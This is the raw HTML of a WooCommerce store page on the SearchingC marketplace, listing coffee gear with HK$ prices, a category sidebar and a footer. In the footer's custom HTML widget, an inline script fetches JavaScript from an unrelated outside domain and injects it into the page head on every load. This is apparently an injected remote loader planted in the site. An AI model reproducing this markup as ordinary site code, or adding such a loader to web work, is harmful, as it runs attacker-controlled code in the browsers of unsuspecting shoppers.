	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696ef1403745b"  data-product-id="771517"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;128</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;228</bdi></span></del></span></span>
		</div>
	</div>	
	</li>
							
														
										
													
														
							<li class="product type-product post-181270 status-publish first instock product_cat-kitchen product_cat-coffeetea product_cat-homage product_cat-ready_stock product_cat-gift has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=181270" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="181270" data-product_sku="" aria-label="將「韓國 THE GABI MASTER A 沖煮神器」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-181270">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/impresscreation/?add_to_wishlist=181270" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="181270" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/the-gabi-master-a/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2019/01/18162651/00fbcf79d4d15f6bb8cee785ec03b6d0_original-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2019/01/18162651/00fbcf79d4d15f6bb8cee785ec03b6d0_original-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2019/01/18162651/00fbcf79d4d15f6bb8cee785ec03b6d0_original-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2019/01/18162651/00fbcf79d4d15f6bb8cee785ec03b6d0_original-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2019/01/18162651/00fbcf79d4d15f6bb8cee785ec03b6d0_original-32x32.jpg 32w, https://schks3.searchingc.com/wp-content/uploads/2019/01/18162651/00fbcf79d4d15f6bb8cee785ec03b6d0_original-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2019/01/18162651/00fbcf79d4d15f6bb8cee785ec03b6d0_original.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03000223/GABI3-a-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 25%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/the-gabi-master-a/">韓國 THE GABI MASTER A 沖煮神器</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696ef1403bd24"  data-product-id="181270"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;300</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;398</bdi></span></del></span></span>
		</div>
	</div>	
	</li>
							
														
										
													
														
							<li class="product type-product post-128857 status-publish instock product_cat-kitchen product_cat-coffeetea product_cat-homage product_cat-ready_stock product_cat-living product_cat-gift has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=128857" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="128857" data-product_sku="" aria-label="將「韓國 DECEMBER COFFEE DRIPPER」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-128857">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/impresscreation/?add_to_wishlist=128857" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="128857" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/december-coffee-dripper/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2016/05/18162200/december_e-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2016/05/18162200/december_e-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2016/05/18162200/december_e-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2016/05/18162200/december_e-32x32.jpg 32w, https://schks3.searchingc.com/wp-content/uploads/2016/05/18162200/december_e-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03113952/bebe0c9a62b91eb99f67d3e517094698_original-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 10%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/december-coffee-dripper/">韓國 DECEMBER COFFEE DRIPPER</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696ef1403d9c4"  data-product-id="128857"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;350</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;390</bdi></span></del></span></span>
		</div>
	</div>	
	</li>
							
														
										
													
														
							<li class="product type-product post-124223 status-publish instock product_cat-kitchen product_cat-coffeetea product_cat-homage product_cat-travelsports product_cat-ready_stock product_cat-living product_cat-gift has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=124223" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="124223" data-product_sku="" aria-label="將「日本 RIVERS BEARL COLD BREW 冷泡咖啡杯」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-124223">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/impresscreation/?add_to_wishlist=124223" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="124223" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/%e6%97%a5%e6%9c%ac-rivers-bearl-cold-brew-%e5%86%b7%e6%b3%a1%e5%92%96%e5%95%a1%e6%9d%af/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03124040/9bc283d2f6c45214fcf9-250x250.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03124040/9bc283d2f6c45214fcf9-250x250.jpeg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03124040/9bc283d2f6c45214fcf9-300x300.jpeg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03124040/9bc283d2f6c45214fcf9-150x150.jpeg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03124040/9bc283d2f6c45214fcf9-768x768.jpeg 768w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03124040/9bc283d2f6c45214fcf9-600x600.jpeg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03124040/9bc283d2f6c45214fcf9-100x100.jpeg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03124040/9bc283d2f6c45214fcf9.jpeg 915w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03124039/000-250x250.jpeg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 40%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/%e6%97%a5%e6%9c%ac-rivers-bearl-cold-brew-%e5%86%b7%e6%b3%a1%e5%92%96%e5%95%a1%e6%9d%af/">日本 RIVERS BEARL COLD BREW 冷泡咖啡杯</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696ef1403fef6"  data-product-id="124223"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;160</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;268</bdi></span></del></span></span>
		</div>
	</div>	
	</li>
							
														
										
												
												
										
									</ul>
								
								
																
						
						
						
		</div><!-- .products-wrapper -->
	</div><!-- #products -->
</div><!-- .product_area -->

					
				</div><!-- .tab_area -->
			</div><!-- .right_side -->
			
			
<div class="lft left_sidebar widget-area sidebar">

    
    	
  	<aside class="widget"><div class="sidebar_heading"><h4 class="widget-title">Search</h4></div>
<form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/store/impresscreation/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋：</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋">搜尋</button>
</form></aside>  	
  	<aside class="widget"><div class="sidebar_heading"><h4 class="widget-title">Categories</h4></div>
<div class="categories_list">
	<ul>
	  								<li class="parent_cat"><a class="" href="https://searchingc.com/store/impresscreation/category/travelsports/">旅遊運動</a></li>
												<li class="parent_cat"><a data-term_id="67" class=" " href="https://searchingc.com/store/impresscreation/category/living/#tab_links_area">生活用品</a></li>
														<li class="child_cat "><a class="" href="https://searchingc.com/store/impresscreation/category/bottle/#tab_links_area">創意水瓶</a></li>
																<li class="child_cat "><a class="" href="https://searchingc.com/store/impresscreation/category/coffeetea/#tab_links_area">咖啡茶具</a></li>
														<li class="parent_cat"><a data-term_id="79" class=" " href="https://searchingc.com/store/impresscreation/category/homage/#tab_links_area">居家用品</a></li>
														<li class="child_cat "><a class="" href="https://searchingc.com/store/impresscreation/category/kitchen/#tab_links_area">創意餐廚</a></li>
																<li class="child_cat "><a class="" href="https://searchingc.com/store/impresscreation/category/decoration/#tab_links_area">家居飾品</a></li>
														<li class="parent_cat"><a data-term_id="88" class=" " href="https://searchingc.com/store/impresscreation/category/gift/#tab_links_area">禮物精選</a></li>
													<li class="child_cat "><a class="" href="https://searchingc.com/store/impresscreation/category/christmas-gift/#tab_links_area">按對象選禮物</a></li>
																	<li class="child2_cat "><a class="" href="https://searchingc.com/store/impresscreation/category/gift-for-her/#tab_links_area">送給她 FOR HER</a></li>
																				<li class="child2_cat "><a class="" href="https://searchingc.com/store/impresscreation/category/gift-for-him/#tab_links_area">送給他 FOR HIM</a></li>
																	<li class="child_cat "><a class="" href="https://searchingc.com/store/impresscreation/category/gift-budget/#tab_links_area">按預算選禮物</a></li>
																	<li class="child2_cat "><a class="" href="https://searchingc.com/store/impresscreation/category/gift-over500/#tab_links_area">大於港幣500</a></li>
																<li class="parent_cat"><a class="" href="https://searchingc.com/store/impresscreation/category/marketplace/">創意市集</a></li>
												<li class="parent_cat"><a class="" href="https://searchingc.com/store/impresscreation/category/ready_stock/">現貨專區</a></li>
												<li class="parent_cat"><a data-term_id="1446" class=" " href="https://searchingc.com/store/impresscreation/category/brand/#tab_links_area">品牌直送 快速到貨</a></li>
													<li class="child_cat "><a class="" href="https://searchingc.com/store/impresscreation/category/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/#tab_links_area">品牌直送 – 旅遊運動</a></li>
																<li class="child2_cat "><a class="" href="https://searchingc.com/store/impresscreation/category/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/#tab_links_area">其他旅遊運動用品</a></li>
																					<li class="child3_cat "><a class="" href="https://searchingc.com/store/impresscreation/category/%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af/#tab_links_area">運動水樽/保溫杯</a></li>
													</ul>
	</div></aside>		
				
		
		
</div><!-- .left_sidebar -->			 
			<div class="spacer"></div>
    </div><!-- .body_area -->

    <div class="wcfm-clearfix"></div>
	</div><!-- .wcfmmp-store-page-wrap -->
	<div class="wcfm-clearfix"></div>
</div><!-- .wcfmmp-single-store-holder -->

<div class="wcfm-clearfix"></div>

</main></div><script>
jQuery(document).ready(function($) {
	$('#tab_links_area').find('a').each(function() {
		$(this).off('click').on('click', function() {
			window.location.href = $(this).attr('href');
		});
	});
});
</script>

	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#e18292a1928480938289888f8682cf828e8c" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="3f5c4c7f4c5a5e4d5c575651585c115c5052">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#046d6a626b4477616576676c6d6a63672a676b69"><span class="__cf_email__" data-cfemail="e78e898188a794828695848f8e898084c984888a">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2025, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=5.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
